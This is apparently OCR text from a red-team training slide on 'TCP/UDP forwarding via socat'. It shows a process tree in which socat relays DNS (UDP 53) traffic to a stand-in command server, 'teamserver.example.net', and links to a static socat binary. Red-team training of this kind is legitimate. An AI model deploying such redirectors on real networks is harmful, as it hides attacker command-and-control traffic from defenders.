 FWD METHOD #1: TCP/UDP FWD VIA SOCAT
socat
1. [systemd]
├── 2. [bash]
└── 3. [socat] -T 5 udp4-listen:53,fork udp4:teamserver.example.net:53
├── 4. [socat] -T 5 udp4-listen:53 -> udp4:teamserver.example.net:53 (Connection #1)
├── 5. [socat] -T 5 udp4-listen:53 -> udp4:teamserver.example.net:53 (Connection #2)
├── 6. [socat] -T 5 udp4-listen:53 -> udp4:teamserver.example.net:53 (Connection #3)
├── ...
└── 33. [socat] -T 5 udp4-listen:53 -> udp4:teamserver.example.net:53 (Connection #30)
Pre-compiled socat (download at your own risk)
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat
21